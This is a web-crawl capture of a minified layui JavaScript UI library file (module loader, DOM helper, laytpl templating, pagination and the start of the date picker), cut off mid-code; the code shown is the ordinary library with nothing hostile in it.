request_url: http://shzfgwc.com/asset/layui/layui.js?3480490936
body_size: 111614
content:
!function(p){"use strict";function i(){this.v="2.8.0-rc.14"}function h(e,t){t=t||"log",p.console&&console[t]&&console[t]("layui error hint: "+e)}var e,y=p.document,m={modules:{},status:{},timeout:10,event:{}},t=p.LAYUI_GLOBAL||{},g=(e=y.currentScript?y.currentScript.src:function(){for(var e,t=y.scripts,n=t.length-1,i=n;0<i;i--)if("interactive"===t[i].readyState){e=t[i].src;break}return e||t[n].src}(),m.dir=t.dir||e.substring(0,e.lastIndexOf("/")+1)),v="undefined"!=typeof opera&&"[object Opera]"===opera.toString(),x=m.builtin={lay:"lay",layer:"layer",laydate:"laydate",laypage:"laypage",laytpl:"laytpl",form:"form",upload:"upload",dropdown:"dropdown",transfer:"transfer",tree:"tree",table:"table",element:"element",rate:"rate",colorpicker:"colorpicker",slider:"slider",carousel:"carousel",flow:"flow",util:"util",code:"code",jquery:"jquery",all:"all","layui.all":"layui.all"},c=(i.prototype.cache=m,i.prototype.define=function(e,i){return"function"==typeof e&&(i=e,e=[]),this.use(e,function(){function n(e,t){layui[e]=t,m.status[e]=!0}return"function"==typeof i&&i(function(e,t){n(e,t),m.callback[e]=function(){i(n)}}),this},null,"define"),this},i.prototype.use=function(n,e,t,i){var a,o,r=this,l=m.dir=m.dir||g,s=y.getElementsByTagName("head")[0],c=(n="string"==typeof n?[n]:"function"==typeof n?(e=n,["all"]):n,p.jQuery&&jQuery.fn.on&&(r.each(n,function(e,t){"jquery"===t&&n.splice(e,1)}),layui.jquery=layui.$=jQuery),n[0]),u=0;function d(e,t){var n="PLaySTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/;"load"!==e.type&&!n.test((e.currentTarget||e.srcElement).readyState)||(m.modules[c]=t,s.removeChild(a),function e(){return++u>1e3*m.timeout/4?h(c+" is not a valid module","error"):void(m.status[c]?f():setTimeout(e,4))}())}function f(){t.push(layui[c]),1<n.length?r.use(n.slice(1),e,t,i):"function"==typeof e&&(layui.jquery&&"function"==typeof layui.jquery&&"define"!==i?layui.jquery(function(){e.apply(layui,t)}):e.apply(layui,t))}return t=t||[],m.host=m.host||(l.match(/\/\/([\s\S]+?)\//)||["//"+location.host+"/"])[0],0===n.length||layui["layui.all"]&&x[c]?f():(o=(o=(x[c]?l+"modules/":!/^\{\/\}/.test(r.modules[c])&&m.base||"")+(r.modules[c]||c)+".js").replace(/^\{\/\}/,""),!m.modules[c]&&layui[c]&&(m.modules[c]=o),m.modules[c]?function e(){return++u>1e3*m.timeout/4?h(c+" is not a valid module","error"):void("string"==typeof m.modules[c]&&m.status[c]?f():setTimeout(e,4))}():((a=y.createElement("script")).async=!0,a.charset="utf-8",a.src=o+((l=!0===m.version?m.v||(new Date).getTime():m.version||"")?"?v="+l:""),s.appendChild(a),!a.attachEvent||a.attachEvent.toString&&a.attachEvent.toString().indexOf("[native code")<0||v?a.addEventListener("load",function(e){d(e,o)},!1):a.attachEvent("onreadystatechange",function(e){d(e,o)}),m.modules[c]=o)),r},i.prototype.disuse=function(e){var n=this;return e=n.isArray(e)?e:[e],n.each(e,function(e,t){m.status[t],delete n[t],delete x[t],delete n.modules[t],delete m.status[t],delete m.modules[t]}),n},i.prototype.getStyle=function(e,t){return(e=e.currentStyle||p.getComputedStyle(e,null))[e.getPropertyValue?"getPropertyValue":"getAttribute"](t)},i.prototype.link=function(i,a,e){var o=this,t=y.getElementsByTagName("head")[0],n=y.createElement("link"),e=((e="string"==typeof a?a:e)||i).replace(/\.|\//g,""),r=n.id="layuicss-"+e,l="creating",s=0;return n.rel="stylesheet",n.href=i+(m.debug?"?v="+(new Date).getTime():""),n.media="all",y.getElementById(r)||t.appendChild(n),"function"==typeof a&&function e(t){var n=y.getElementById(r);return++s>1e3*m.timeout/100?h(i+" timeout"):void(1989===parseInt(o.getStyle(n,"width"))?(t===l&&n.removeAttribute("lay-status"),n.getAttribute("lay-status")===l?setTimeout(e,100):a()):(n.setAttribute("lay-status",l),setTimeout(function(){e(l)},100)))}(),o},i.prototype.addcss=function(e,t,n){return layui.link(m.dir+"css/"+e,t,n)},m.callback={},i.prototype.factory=function(e){if(layui[e])return"function"==typeof m.callback[e]?m.callback[e]:null},i.prototype.img=function(e,t,n){var i=new Image;if(i.src=e,i.complete)return t(i);i.onload=function(){i.onload=null,"function"==typeof t&&t(i)},i.onerror=function(e){i.onerror=null,"function"==typeof n&&n(e)}},i.prototype.config=function(e){for(var t in e=e||{})m[t]=e[t];return this},i.prototype.modules=function(){var e,t={};for(e in x)t[e]=x[e];return t}(),i.prototype.extend=function(e){for(var t in e=e||{})this[t]||this.modules[t]?h(t+" Module already exists","error"):this.modules[t]=e[t];return this},i.prototype.router=i.prototype.hash=function(e){var n={path:[],search:{},hash:((e=e||location.hash).match(/[^#](#.*$)/)||[])[1]||""};return/^#\//.test(e)&&(e=e.replace(/^#\//,""),n.href="/"+e,e=e.replace(/([^#])(#.*$)/,"$1").split("/")||[],this.each(e,function(e,t){/^\w+=/.test(t)?(t=t.split("="),n.search[t[0]]=t[1]):n.path.push(t)})),n},i.prototype.url=function(e){var a,t;return{pathname:(e?((e.match(/\.[^.]+?\/.+/)||[])[0]||"").replace(/^[^\/]+/,"").replace(/\?.+/,""):location.pathname).replace(/^\//,"").split("/"),search:(a={},t=(e?((e.match(/\?.+/)||[])[0]||"").replace(/\#.+/,""):location.search).replace(/^\?+/,"").split("&"),this.each(t,function(e,t){var n=t.indexOf("="),i=n<0?t.substr(0,t.length):0!==n&&t.substr(0,n);i&&(a[i]=0<n?t.substr(n+1):null)}),a),hash:this.router(e?(e.match(/#.+/)||[])[0]||"/":location.hash)}},i.prototype.data=function(e,t,n){if(e=e||"layui",n=n||localStorage,p.JSON&&p.JSON.parse){if(null===t)return delete n[e];t="object"==typeof t?t:{key:t};try{var i=JSON.parse(n[e])}catch(e){i={}}return"value"in t&&(i[t.key]=t.value),t.remove&&delete i[t.key],n[e]=JSON.stringify(i),t.key?i[t.key]:i}},i.prototype.sessionData=function(e,t){return this.data(e,t,sessionStorage)},i.prototype.device=function(e){function t(e){return e=new RegExp(e+"/([^\\s\\_\\-]+)"),(n.match(e)||[])[1]||!1}var n=navigator.userAgent.toLowerCase(),i={os:/windows/.test(n)?"windows":/linux/.test(n)?"linux":/iphone|ipod|ipad|ios/.test(n)?"ios":/mac/.test(n)?"mac":void 0,ie:!!(p.ActiveXObject||"ActiveXObject"in p)&&((n.match(/msie\s(\d+)/)||[])[1]||"11"),weixin:t("micromessenger")};return e&&!i[e]&&(i[e]=t(e)),i.android=/android/.test(n),i.ios="ios"===i.os,i.mobile=!(!i.android&&!i.ios),i},i.prototype.hint=function(){return{error:h}},i.prototype._typeof=i.prototype.type=function(e){return null===e?String(e):"object"==typeof e||"function"==typeof e?(t=(t=Object.prototype.toString.call(e).match(/\s(.+)\]$/)||[])[1]||"Object",new RegExp("\\b(Function|Array|Date|RegExp|Object|Error|Symbol)\\b").test(t)?t.toLowerCase():"object"):typeof e;var t},i.prototype._isArray=i.prototype.isArray=function(e){var t,n=this.type(e);return!(!e||"object"!=typeof e||e===p)&&(t="length"in e&&e.length,"array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)},i.prototype.each=function(e,n){function t(e,t){return n.call(t[e],e,t[e])}if("function"==typeof n)if(this.isArray(e=e||[]))for(i=0;i<e.length&&!t(i,e);i++);else for(var i in e)if(t(i,e))break;return this},i.prototype.sort=function(e,a,t){var n=JSON.parse(JSON.stringify(e||[]));if("object"!==this.type(e)||a){if("object"!=typeof e)return[n];n.sort(function(e,t){var n=e[a],i=t[a];if(!isNaN(e)&&!isNaN(t))return e-t;if(!isNaN(e)&&isNaN(t)){if(!a||"object"!=typeof t)return-1;n=e}else if(isNaN(e)&&!isNaN(t)){if(!a||"object"!=typeof e)return 1;i=t}return(e=[!isNaN(n),!isNaN(i)])[0]&&e[1]?n&&!i&&0!==i?1:!n&&0!==n&&i?-1:n-i:e[0]||e[1]?e[0]||!e[1]?-1:!e[0]||e[1]?1:void 0:i<n?1:n<i?-1:0}),t&&n.reverse()}return n},i.prototype.stope=function(t){t=t||p.event;try{t.stopPropagation()}catch(e){t.cancelBubble=!0}},"LAYUI-EVENT-REMOVE");i.prototype.onevent=function(e,t,n){return"string"!=typeof e||"function"!=typeof n?this:i.event(e,t,null,n)},i.prototype.event=i.event=function(e,t,n,i){function a(e,t){!1===(t&&t.call(o,n))&&null===r&&(r=!1)}var o=this,r=null,l=(t||"").match(/\((.*)\)$/)||[],e=(e+"."+t).replace(l[0],""),s=l[1]||"";return n===c?(delete(o.cache.event[e]||{})[s],o):i?(m.event[e]=m.event[e]||{},s?m.event[e][s]=[i]:(m.event[e][s]=m.event[e][s]||[],m.event[e][s].push(i)),this):(layui.each(m.event[e],function(e,t){"{*}"!==s&&(""===e&&layui.each(t,a),!s||e!==s)||layui.each(t,a)}),r)},i.prototype.on=function(e,t,n){return this.onevent.call(this,t,e,n)},i.prototype.off=function(e,t){return this.event.call(this,t,e,c)},p.layui=new i}(window),layui.define(function(e){var t=layui.cache;layui.config({dir:t.dir.replace(/lay\/dest\/$/,"")}),e("layui.all",layui.v)}),function(u){"use strict";function d(e){return new a(e)}var e,f=u.document,a=function(e){for(var t=0,n="object"==typeof e?[e]:(this.selector=e,f.querySelectorAll(e||null));t<n.length;t++)this.push(n[t])};(a.prototype=[]).constructor=a,d.extend=function(){var e,t=1,n=arguments,i=function(e,t){for(var n in e=e||("array"===layui.type(t)?[]:{}),t)e[n]=t[n]&&t[n].constructor===Object?i(e[n],t[n]):t[n];return e};for(n[0]="object"==typeof n[0]?n[0]:{},e=n.length;t<e;t++)"object"==typeof n[t]&&i(n[0],n[t]);return n[0]},d.v="1.0.8",d.ie=(e=navigator.userAgent.toLowerCase(),!!(u.ActiveXObject||"ActiveXObject"in u)&&((e.match(/msie\s(\d+)/)||[])[1]||"11")),d.layui=layui||{},d.getPath=layui.cache.dir,d.stope=layui.stope,d.each=function(){return layui.each.apply(layui,arguments),this},d.digit=function(e,t){if("string"!=typeof e&&"number"!=typeof e)return"";var n="";t=t||2;for(var i=(e=String(e)).length;i<t;i++)n+="0";return e<Math.pow(10,t)?n+e:e},d.elem=function(e,t){var n=f.createElement(e);return d.each(t||{},function(e,t){n.setAttribute(e,t)}),n},d.hasScrollbar=function(){return f.body.scrollHeight>(u.innerHeight||f.documentElement.clientHeight)},d.position=function(e,t,n){var i,a,o,r,l,s,c;t&&(n=n||{},e!==f&&e!==d("body")[0]||(n.clickType="right"),l="right"===n.clickType?{left:(l=n.e||u.event||{}).clientX,top:l.clientY,right:l.clientX,bottom:l.clientY}:e.getBoundingClientRect(),s=t.offsetWidth,c=t.offsetHeight,i=function(e){return f.body[e=e?"scrollLeft":"scrollTop"]|f.documentElement[e]},o=l.left,r=l.bottom,"center"===n.align?o-=(s-e.offsetWidth)/2:"right"===n.align&&(o=o-s+e.offsetWidth),(o=o+s+5>(a=function(e){return f.documentElement[e?"clientWidth":"clientHeight"]})("width")?a("width")-s-5:o)<5&&(o=5),r+c+5>a()&&(l.top>c+5?r=l.top-c-10:"right"===n.clickType?(r=a()-c-10)<0&&(r=0):r=5),(s=n.position)&&(t.style.position=s),t.style.left=o+("fixed"===s?0:i(1))+"px",t.style.top=r+("fixed"===s?0:i())+"px",d.hasScrollbar()||(c=t.getBoundingClientRect(),!n.SYSTEM_RELOAD&&c.bottom+5>a()&&(n.SYSTEM_RELOAD=!0,setTimeout(function(){d.position(e,t,n)},50))))},d.options=function(t,n){if(n="object"==typeof n?n:{attr:n},t===f)return{};var t=d(t),i=n.attr||"lay-options",t=t.attr(i);try{return new Function("return "+(t||"{}"))()}catch(e){return layui.hint().error(n.errorText||[i+'="'+t+'"',"\n parseerror: "+e].join("\n"),"error"),{}}},d.isTopElem=function(n){var e=[f,d("body")[0]],i=!1;return d.each(e,function(e,t){if(t===n)return i=!0}),i},a.addStr=function(n,e){return n=n.replace(/\s+/," "),e=e.replace(/\s+/," ").split(" "),d.each(e,function(e,t){new RegExp("\\b"+t+"\\b").test(n)||(n=n+" "+t)}),n.replace(/^\s|\s$/,"")},a.removeStr=function(n,e){return n=n.replace(/\s+/," "),e=e.replace(/\s+/," ").split(" "),d.each(e,function(e,t){(t=new RegExp("\\b"+t+"\\b")).test(n)&&(n=n.replace(t,""))}),n.replace(/\s+/," ").replace(/^\s|\s$/,"")},a.prototype.find=function(i){var a=this,o=0,r=[],l="object"==typeof i;return this.each(function(e,t){for(var n=l?t.contains(i):t.querySelectorAll(i||null);o<n.length;o++)r.push(n[o]);a.shift()}),l||(a.selector=(a.selector?a.selector+" ":"")+i),d.each(r,function(e,t){a.push(t)}),a},a.prototype.each=function(e){return d.each.call(this,this,e)},a.prototype.addClass=function(n,i){return this.each(function(e,t){t.className=a[i?"removeStr":"addStr"](t.className,n)})},a.prototype.removeClass=function(e){return this.addClass(e,!0)},a.prototype.hasClass=function(n){var i=!1;return this.each(function(e,t){new RegExp("\\b"+n+"\\b").test(t.className)&&(i=!0)}),i},a.prototype.css=function(t,i){function a(e){return isNaN(e)?e:e+"px"}return"string"!=typeof t||void 0!==i?this.each(function(e,n){"object"==typeof t?d.each(t,function(e,t){n.style[e]=a(t)}):n.style[t]=a(i)}):0<this.length?this[0].style[t]:void 0},a.prototype.width=function(n){var i=this;return void 0!==n?i.each(function(e,t){i.css("width",n)}):0<i.length?i[0].offsetWidth:void 0},a.prototype.height=function(n){var i=this;return void 0!==n?i.each(function(e,t){i.css("height",n)}):0<i.length?i[0].offsetHeight:void 0},a.prototype.attr=function(n,i){return void 0!==i?this.each(function(e,t){t.setAttribute(n,i)}):0<this.length?this[0].getAttribute(n):void 0},a.prototype.removeAttr=function(n){return this.each(function(e,t){t.removeAttribute(n)})},a.prototype.html=function(n){return void 0!==n?this.each(function(e,t){t.innerHTML=n}):0<this.length?this[0].innerHTML:void 0},a.prototype.val=function(n){return void 0!==n?this.each(function(e,t){t.value=n}):0<this.length?this[0].value:void 0},a.prototype.append=function(n){return this.each(function(e,t){"object"==typeof n?t.appendChild(n):t.innerHTML=t.innerHTML+n})},a.prototype.remove=function(n){return this.each(function(e,t){n?t.removeChild(n):t.parentNode.removeChild(t)})},a.prototype.on=function(n,i){return this.each(function(e,t){t.attachEvent?t.attachEvent("on"+n,function(e){e.target=e.srcElement,i.call(t,e)}):t.addEventListener(n,i,!1)})},a.prototype.off=function(n,i){return this.each(function(e,t){t.detachEvent?t.detachEvent("on"+n,i):t.removeEventListener(n,i,!1)})},u.lay=d,u.layui&&layui.define&&layui.define(function(e){e("lay",d)})}(window,window.document),layui.define(function(e){"use strict";function t(e){this.tpl=e}var o={open:"{{",close:"}}"},r={exp:function(e){return new RegExp(e,"g")},query:function(e,t,n){return l((t||"")+o.open+["#([\\s\\S])+?","([^{#}])*?"][e||0]+o.close+(n||""))},escape:function(e){return null==e?"":/[<"'>]|&(?=#[a-zA-Z0-9]+)/g.test(e+="")?e.replace(/&(?!#?[a-zA-Z0-9]+;)/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&#39;").replace(/"/g,"&quot;"):e},error:function(e,t){var n="Laytpl Error: ";return"object"==typeof console&&console.error(n+e+"\n"+(t||"")),n+e}},l=r.exp,n=(t.pt=t.prototype,window.errors=0,t.pt.parse=function(e,t){var n=e,i=l("^"+o.open+"#",""),a=l(o.close+"$","");e='"use strict";var view = "'+e.replace(/\s+|\r|\t|\n/g," ").replace(l(o.open+"#"),o.open+"# ").replace(l(o.close+"}"),"} "+o.close).replace(/\\/g,"\\\\").replace(l(o.open+"!(.+?)!"+o.close),function(e){return e.replace(l("^"+o.open+"!"),"").replace(l("!"+o.close),"").replace(l(o.open+"|"+o.close),function(e){return e.replace(/(.)/g,"\\$1")})}).replace(/(?="|')/g,"\\").replace(r.query(),function(e){return'";'+(e=e.replace(i,"").replace(a,"")).replace(/\\(.)/g,"$1")+';view+="'}).replace(r.query(1),function(e){var t='"+laytpl.escape(';return e.replace(/\s/g,"")===o.open+o.close?"":(e=e.replace(l(o.open+"|"+o.close),""),/^=/.test(e)?e=e.replace(/^=/,""):/^-/.test(e)&&(e=e.replace(/^-/,""),t='"+('),t+e.replace(/\\(.)/g,"$1")+')+"')})+'";return view;';try{return this.cache=e=new Function("d, laytpl",e),e(t,r)}catch(e){return delete this.cache,r.error(e,n)}},t.pt.render=function(e,t){return e?(e=this.cache?this.cache(e,r):this.parse(this.tpl,e),t?void t(e):e):r.error("no data")},function(e){return"string"!=typeof e?r.error("Template not found"):new t(e)});n.config=function(e){for(var t in e=e||{})o[t]=e[t]},n.v="1.2.0",e("laytpl",n)}),layui.define(function(e){"use strict";function t(e){this.config=e||{},this.config.index=++d.index,this.render(!0)}var o=document,r="getElementById",u="getElementsByTagName",s="layui-disabled",d=(t.prototype.type=function(){var e=this.config;if("object"==typeof e.elem)return void 0===e.elem.length?2:3},t.prototype.view=function(){var n,i,a=this.config,o=a.groups="groups"in a?Number(a.groups)||0:5,r=(a.layout="object"==typeof a.layout?a.layout:["prev","page","next"],a.count=Number(a.count)||0,a.curr=Number(a.curr)||1,a.limits="object"==typeof a.limits?a.limits:[10,20,30,40,50],a.limit=Number(a.limit)||10,a.pages=Math.ceil(a.count/a.limit)||1,a.curr>a.pages?a.curr=a.pages:a.curr<1&&(a.curr=1),o<0?o=1:o>a.pages&&(o=a.pages),a.prev="prev"in a?a.prev:"&#x4E0A;&#x4E00;&#x9875;",a.next="next"in a?a.next:"&#x4E0B;&#x4E00;&#x9875;",a.pages>o?Math.ceil((a.curr+(1<o?1:0))/(0<o?o:1)):1),l={prev:a.prev?'<a class="layui-laypage-prev'+(1==a.curr?" "+s:"")+'" data-page="'+(a.curr-1)+'">'+a.prev+"</a>":"",page:function(){var e=[];if(a.count<1)return"";1<r&&!1!==a.first&&0!==o&&e.push('<a class="layui-laypage-first" data-page="1"  title="&#x9996;&#x9875;">'+(a.first||1)+"</a>");var t=Math.floor((o-1)/2),n=1<r?a.curr-t:1,i=1<r?(t=a.curr+(o-t-1))>a.pages?a.pages:t:o;for(i-n<o-1&&(n=i-o+1),!1!==a.first&&2<n&&e.push('<span class="layui-laypage-spr">&#x2026;</span>');n<=i;n++)n===a.curr?e.push('<span class="layui-laypage-curr"><em class="layui-laypage-em" '+(/^#/.test(a.theme)?'style="background-color:'+a.theme+';"':"")+"></em><em>"+n+"</em></span>"):e.push('<a data-page="'+n+'">'+n+"</a>");return a.pages>o&&a.pages>i&&!1!==a.last&&(i+1<a.pages&&e.push('<span class="layui-laypage-spr">&#x2026;</span>'),0!==o)&&e.push('<a class="layui-laypage-last" title="&#x5C3E;&#x9875;"  data-page="'+a.pages+'">'+(a.last||a.pages)+"</a>"),e.join("")}(),next:a.next?'<a class="layui-laypage-next'+(a.curr==a.pages?" "+s:"")+'" data-page="'+(a.curr+1)+'">'+a.next+"</a>":"",count:'<span class="layui-laypage-count">共 '+a.count+" 条</span>",limit:(n=['<span class="layui-laypage-limits"><select lay-ignore>'],layui.each(a.limits,function(e,t){n.push('<option value="'+t+'"'+(t===a.limit?"selected":"")+">"+t+" 条/页</option>")}),n.join("")+"</select></span>"),refresh:['<a data-page="'+a.curr+'" class="layui-laypage-refresh">','<i class="layui-icon layui-icon-refresh"></i>',"</a>"].join(""),skip:['<span class="layui-laypage-skip">&#x5230;&#x7B2C;','<input type="text" min="1" value="'+a.curr+'" class="layui-input">','&#x9875;<button type="button" class="layui-laypage-btn">&#x786e;&#x5b9a;</button>',"</span>"].join("")};return['<div class="layui-box layui-laypage layui-laypage-'+(a.theme?/^#/.test(a.theme)?"molv":a.theme:"default")+'" id="layui-laypage-'+a.index+'">',(i=[],layui.each(a.layout,function(e,t){l[t]&&i.push(l[t])}),i.join("")),"</div>"].join("")},t.prototype.jump=function(e,t){if(e){var n=this,i=n.config,a=e.children,o=e[u]("button")[0],r=e[u]("input")[0],e=e[u]("select")[0],l=function(){var e=Number(r.value.replace(/\s|\D/g,""));e&&(i.curr=e,n.render())};if(t)return l();for(var s=0,c=a.length;s<c;s++)"a"===a[s].nodeName.toLowerCase()&&d.on(a[s],"click",function(){var e=Number(this.getAttribute("data-page"));e<1||e>i.pages||(i.curr=e,n.render())});e&&d.on(e,"change",function(){var e=this.value;i.curr*e>i.count&&(i.curr=Math.ceil(i.count/e)),i.limit=e,n.render()}),o&&d.on(o,"click",function(){l()})}},t.prototype.skip=function(n){var i,e;n&&(i=this,e=n[u]("input")[0])&&d.on(e,"keyup",function(e){var t=this.value,e=e.keyCode;/^(37|38|39|40)$/.test(e)||(/\D/.test(t)&&(this.value=t.replace(/\D/,"")),13===e&&i.jump(n,!0))})},t.prototype.render=function(e){var t=this,n=t.config,i=t.type(),a=t.view(),i=(2===i?n.elem&&(n.elem.innerHTML=a):3===i?n.elem.html(a):o[r](n.elem)&&(o[r](n.elem).innerHTML=a),n.jump&&n.jump(n,e),o[r]("layui-laypage-"+n.index));t.jump(i),n.hash&&!e&&(location.hash="!"+n.hash+"="+n.curr),t.skip(i)},{render:function(e){return new t(e).index},index:layui.laypage?layui.laypage.index+1e4:0,on:function(t,e,n){return t.attachEvent?t.attachEvent("on"+e,function(e){e.target=e.srcElement,n.call(t,e)}):t.addEventListener(e,n,!1),this}});e("laypage",d)}),function(a,g){"use strict";function v(e){var t=this,n=(t.index=++x.index,t.config=lay.extend({},t.config,x.config,e),lay(e.elem||t.config.elem));if(1<n.length)return lay.each(n,function(){x.render(lay.extend({},t.config,{elem:this}))}),t;(e=lay.extend(t.config,lay.options(n[0]))).id="id"in e?e.id:t.index,x.ready(function(){t.init()})}var i=a.layui&&layui.define,o={getPath:a.lay&&lay.getPath?lay.getPath:"",link:function(e,t,n){x.path&&a.lay&&lay.layui&&lay.layui.link(x.path+e,t,n)}},e=a.LAYUI_GLOBAL||{},x={v:"5.5.0",config:{weekStart:0},index:a.laydate&&a.laydate.v?1e5:0,path:e.laydate_dir||o.getPath,set:function(e){return this.config=lay.extend({},this.config,e),this},ready:function(e){var t="laydate",n=(i?"modules/":"")+"laydate.css?v="+x.v;return i?layui["layui.all"]?"function"==typeof e&&e():layui.addcss(n,e,t):o.link(n,e,t),this}},s=function(){var t=this,e=t.config.id;return(s.that[e]=t).inst={hint:function(e){t.hint.call(t,e)},config:t.config}},n="laydate",w="layui-this",k="laydate-disabled",h=[100,2e5],b="layui-laydate-static",C="layui-laydate-list",l="laydate-selected",r="layui-laydate-hint",c="laydate-day-prev",u="laydate-day-next",T=".laydate-btns-confirm",E="laydate-time-text",D="laydate-btns-time",L="layui-laydate-preview",S="layui-laydate-main",A="layui-laydate-shade",d="yyyy|y|MM|M|dd|d|HH|H|mm|m|ss|s";s.formatArr=function(e){return(e||"").match(new RegExp(d+"|.","g"))||[]},v.isLeapYear=function(e){return e%4==0&&e%100!=0||e%400==0},v.prototype.config={type:"date",range:!1,format:"yyyy-MM-dd",value:null,isInitValue:!0,min:"1900-1-1",max:"2099-12-31",trigger:"click",show:!1,showBottom:!0,isPreview:!0,btns:["clear","now","confirm"],lang:"cn",theme:"default",position:null,calendar:!1,mark:{},holidays:null,zIndex:null,done:null,change:null,autoConfirm:!0,shade:0},v.prototype.lang=function(){var e={cn:{weeks:["日","一","二","三","四","五","六"],time:["时","分","秒"],timeTips:"选择时间",startTime:"开始时间",endTime:"结束时间",dateTips:"返回日期",month:["一","二","三","四","五","六","七","八","九","十","十一","十二"],tools:{confirm:"确定",clear:"清空",now:"现在"},timeout:"结束时间不能早于开始时间<br>请重新选择",invalidDate:"不在有效日期或时间范围内",formatError:["日期格式不合法<br>必须遵循下述格式：<br>","<br>已为你重置"],preview:"当前选中的结果"},en:{weeks:["Su","Mo","Tu","We","Th","Fr","Sa"],time:["Hours","Minutes","Seconds"],timeTips:"Select Time",startTime:"Start Time",endTime:"End Time",dateTips:"Select Date",month:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tools:{confirm:"Confirm",clear:"Clear",now:"Now"},timeout:"End time cannot be less than start Time<br>Please re-select",invalidDate:"Invalid date",formatError:["The date format error<br>Must be followed：<br>","<br>It has been reset"],preview:"The selected result"}};return e[this.config.lang]||e.cn},v.prototype.init=function(){var e,r=this,l=r.config,t="static"===l.position,n={year:"yyyy",month:"yyyy-MM",date:"yyyy-MM-dd",time:"HH:mm:ss",datetime:"yyyy-MM-dd HH:mm:ss"};l.elem=lay(l.elem),l.eventElem=lay(l.eventElem),l.elem[0]&&((e=s.that[l.elem.attr("lay-key")])&&e.destroy&&e.destroy(),"array"!==layui.type(l.theme)&&(l.theme=[l.theme]),l.fullPanel&&("datetime"!==l.type||l.range)&&delete l.fullPanel,r.rangeStr=l.range?"string"==typeof l.range?l.range:"-":"",r.rangeLinked=!(!l.range||!l.rangeLinked||"date"!==l.type&&"datetime"!==l.type),r.autoCalendarModel=function(){var e=r.rangeLinked;return r.rangeLinked=l.range&&("date"===l.type||"datetime"===l.type)&&(!r.startDate||!r.endDate||r.startDate&&r.endDate&&r.startDate.year===r.endDate.year&&r.startDate.month===r.endDate.month),lay(r.elem)[r.rangeLinked?"addClass":"removeClass"]("layui-laydate-linkage"),r.rangeLinked!=e},r.autoCalendarModel.auto=r.rangeLinked&&"auto"===l.rangeLinked,"array"===layui.type(l.range)&&(r.rangeElem=[lay(l.range[0]),lay(l.range[1])]),n[l.type]||(a.console&&console.error&&console.error("laydate type error:'"+l.type+"' is not supported"),l.type="date"),l.format===n.date&&(l.format=n[l.type]||n.date),r.format=s.formatArr(l.format),l.weekStart&&!/^[0-6]$/.test(l.weekStart)&&(e=r.lang(),l.weekStart=e.weeks.indexOf(l.weekStart),-1===l.weekStart)&&(l.weekStart=0),r.EXP_IF="",r.EXP_SPLIT="",lay.each(r.format,function(e,t){e=new RegExp(d).test(t)?"\\d{"+(new RegExp(d).test(r.format[0===e?e+1:e-1]||"")?/^yyyy|y$/.test(t)?4:t.length:/^yyyy$/.test(t)?"1,4":/^y$/.test(t)?"1,308":"1,2")+"}":"\\"+t,r.EXP_IF=r.EXP_IF+e,r.EXP_SPLIT=r.EXP_SPLIT+"("+e+")"}),r.EXP_IF_ONE=new RegExp("^"+r.EXP_IF+"$"),r.EXP_IF=new RegExp("^"+(l.range?r.EXP_IF+"\\s\\"+r.rangeStr+"\\s"+r.EXP_IF:r.EXP_IF)+"$"),r.EXP_SPLIT=new RegExp("^"+r.EXP_SPLIT+"$",""),r.isInput(l.elem[0])||"focus"===l.trigger&&(l.trigger="click"),l.elem.attr("lay-key",r.index),l.eventElem.attr("lay-key",r.index),l.mark=lay.extend({},l.calendar&&"cn"===l.lang?{"0-1-1":"元旦","0-2-14":"情人","0-3-8":"妇女","0-3-12":"植树","0-4-1":"愚人","0-5-1":"劳动","0-5-4":"青年","0-6-1":"儿童","0-9-10":"教师","0-10-1":"国庆","0-12-25":"圣诞"}:{},l.mark),lay.each(["min","max"],function(e,t){var n,i,a=[],o="number"==typeof l[t]?(n=l[t],i=new Date,i=r.newDate({year:i.getFullYear(),month:i.getMonth(),date:i.getDate(),hours:e?23:0,minutes:e?59:0,seconds:e?59:0}).getTime(),a=[(e=new Date(n?n<864e5?i+864e5*n:n:i)).getFullYear(),e.getMonth()+1,e.getDate()],[e.getHours(),e.getMinutes(),e.getSeconds()]):(a=(l[t].match(/\d+-\d+-\d+/)||[""])[0].split("-"),(l[t].match(/\d+:\d+:\d+/)||[""])[0].split(":"));l[t]={year:0|a[0]||(new Date).getFullYear(),month:a[1]?(0|a[1])-1:(new Date).getMonth(),date:0|a[2]||(new Date).getDate(),hours:0|o[0],minutes:0|o[1],seconds:0|o[2]}}),r.elemID="layui-laydate"+l.elem.attr("lay-key"),(l.show||t)&&r.render(),t||r.events(),l.value)&&l.isInitValue&&("date"===layui.type(l.value)?r.setValue(r.parse(0,r.systemDate(l.value))):r.setValue(l.value))},v.prototype.render=function(){var n,i,a,o,r=this,l=r.config,s=r.lang(),c="static"===l.position,u=r.elem=lay.elem("div",{id:r.elemID,class:["layui-laydate",l.range?" layui-laydate-range":"",r.rangeLinked?" layui-laydate-linkage":"",c?" "+b:"",l.fullPanel?" laydate-theme-fullpanel":"",(n="",lay.each(l.theme,function(e,t){"default"===t||/^#/.test(t)||(n+=" laydate-theme-"+t)}),n)].join("")}),d=r.elemMain=[],f=r.elemHeader=[],p=r.elemCont=[],h=r.table=[],e=r.footer=lay.elem("div",{class:"layui-laydate-footer"}),t=r.shortcut=lay.elem("ul",{class:"layui-laydate-shortcut"}),y=(l.zIndex&&(u.style.zIndex=l.zIndex),lay.each(new Array(2),function(e){if(!l.range&&0<e)return!0;var n=lay.elem("div",{class:"layui-laydate-header"}),t=[((t=lay.elem("i",{class:"layui-icon laydate-icon laydate-prev-y"})).innerHTML="&#xe65a;",t),((t=lay.elem("i",{class:"layui-icon laydate-icon laydate-prev-m"})).innerHTML="&#xe603;",t),(t=lay.elem("div",{class:"laydate-set-ym"}),i=lay.elem("span"),o=lay.elem("span"),t.appendChild(i),t.appendChild(o),t),((i=lay.elem("i",{class:"layui-icon laydate-icon laydate-next-m"})).innerHTML="&#xe602;",i),((o=lay.elem("i",{class:"layui-icon laydate-icon laydate-next-y"})).innerHTML="&#xe65b;",o)],i=lay.elem("div",{class:"layui-laydate-content"}),a=lay.elem("table"),o=lay.elem("thead"),r=lay.elem("tr");lay.each(t,function(e,t){n.appendChild(t)}),o.appendChild(r),lay.each(new Array(6),function(n){var i=a.insertRow(0);lay.each(new Array(7),function(e){var 